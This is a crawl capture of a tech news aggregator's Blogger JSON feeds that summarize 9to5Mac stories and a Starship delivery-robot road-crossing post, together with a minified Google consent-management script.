to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXAO98imCK_KRAmEOK_wWdUnHr7i9wrpyJy5RAfDfTQvmw2iWT4e25o5YbeIpY3uii4Mouqrf3cq37NspsB75xo30dP8SEd6pHECKsrIoB3RCMqbxOHjM7nzjPvhkukIPLHokXz_g==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MzQzODg3LDgwODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjJfMDlfMTFfYXJjaGl2ZS5odG1sIixudWxsLFtbOCwiazYxUEJqbWs2TzAiXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMjQsIiJdLFsyOSwiZmFsc2UiXSxbMjEsIltbW1s1LDEsWzBdXSxbMTc2OTM0Mzg4NCw2OTI3MjkwMDBdLFsxMjA5NjAwXV1dXSJdXV0
body_size: 174
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol_DqVT3_ZZDZiy41rMkd5Q5Q9gAOFP8ucROjV-VfV5uouYCVCUMh4Eqf_5OvrWG-jyyVsCHyTtZId3I0oj9wcdta_LBFogtFE3hs39PT1_Xvc8EdDtkX206NcwxYom_h60y_ixCfcjE6IJ8DbaNcp1t-iKNFg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXueHNGIV8I3JjE69uKhl4picmsHpg6RpvyibAGV7uEx4QpdWUj9bSnmDw4KtGN4F1ia_8l3-8c69O__ccCnm0911nqbpBt6x2yo__jQorKYtIlL9Px5WsYBimCRXbgT86r4SkbDA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUyVmxEgUV-S1ze_MJdKh0tgLLZJsljXGazB1hfL7tbCGDWnk9tEko_A9SRkNyZo0uz4-3FZXlQ9jmLqWFFAxjkhOh63jTYvke2gTrANnpRqvRSe6oXaELjDJ2VZoPto0Fn2TlDJQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWEdWB0Q9zP-b7f23NE-aTZMkVglcS_N-Tq99We3hLpVPvkRqjMFHE-hgCq4_meU-GZ9YkNSGiQXc1fyg1V3bu7k0llZzmjlTCNVdO5-htwEhTUlP9JtZBfoHmae9CYCyraiz00cg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default?alt=json-in-script&start-index=1&published-min=2022-09-01T00:00:00-08:00&published-max=2022-10-01T00:00:00-08:00&max-results=10&callback=jQuery112405383572997828021_1769343881641&_=1769343881642
body_size: 11408
content:
// API callback
jQuery112405383572997828021_1769343881641({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-25T05:15:41.030+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default?alt=json-in-script\u0026published-min=2022-09-01T00:00:00-08:00\u0026published-max=2022-10-01T00:00:00-08:00\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default?alt=json-in-script\u0026published-min=2022-09-01T00:00:00-08:00\u0026published-max=2022-10-01T00:00:00-08:00\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"227"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1029387594592807862"},"published":{"$t":"2022-10-01T12:38:00.001+05:30"},"updated":{"$t":"2022-10-01T12:38:11.434+05:30"},"title":{"type":"text","$t":"Robots and road users"},"content":{"type":"html","$t":"\u003Cdiv class='separator' style='clear: both; text-align: center;'\u003E\u003Ca href='https:\/\/miro.medium.com\/max\/1200\/1*s0qs8WcL-2Hgg60SZiodgQ.png' imageanchor='1' style='margin-bottom: 1em; margin-right: 1em;'\u003E\u003Cimg alt='' border='0' src='https:\/\/miro.medium.com\/max\/1200\/1*s0qs8WcL-2Hgg60SZiodgQ.png' width='400' \/\u003E\u003C\/a\u003E\u003C\/div\u003EAs Starship robots carry out their deliveries, they naturally might need to cross a road. This will only be done in suitable — and pre-mapped — locations, but could be a zebra crossing, traffic lights or just unmarked road crossing points.https:\/\/medium.com\/media\/52c7c3a0bdcc62f7af927a5fd8468983\/href\n\nWe map all of our delivery areas in advance, so the robots know which routes they can — and can’t — use.\n\nThe robots are then equipped with a suite of sensors and cameras which are constantly understanding the environment around them. The sensors allow the robot to follow the mapped route and can detect moving objects up to 90 metres away. This means they only cross roads when it is judged to be safe to do so and, as such, they might wait a little longer just to make sure.\n\nIf, however, a vehicle, car or pedestrian is detected nearby, the situation may be assessed to be unsafe and the robots will continue to wait for the right opportunity. It’s better to be safe than sorry.\n\nOn occasion, you may even see a robot start to cross, but then quickly reverse back again. Don’t worry, this is normal behaviour in order to wait for a safe time to cross and happens if a car or other moving object is detected.\n\nNot only do we want the robots, pedestrians and road users to be safe themselves at all times, we also want the robots to be positive role models when it comes to crossing roads safely.Starship robot crossing at traffic lights\n\nSo what should you do if you’re driving and a robot is waiting at a crossing?\n\n\n\nZebra crossing:\n\n * You’re not expected to wait for a robot to cross at a zebra crossing, but please continue to obey all local road safety laws for pedestrians.\n\n\n\n\nTraffic lights\/Pelican crossings:\n\n * Robots will generally cross when the pedestrian light is green, or when it is deemed safe to do so. Please continue to obey all local road safety laws for pedestrians.\n\n\n\n\nUnmarked road crossings:\n\n * You’re not expected to wait for a robot to cross at unmarked road crossings, but please continue to obey all local road safety laws for pedestrians.\n\n\n\n\nThank you for embracing Starship robots in your communities — we love being part of them!\n\nTeam Starship x\n---\n\n\nRobots and road users was originally published in Starship Technologies on Medium, where people are continuing the conversation by highlighting and responding to this story.\u003Cbr \/\u003E\u003Ca 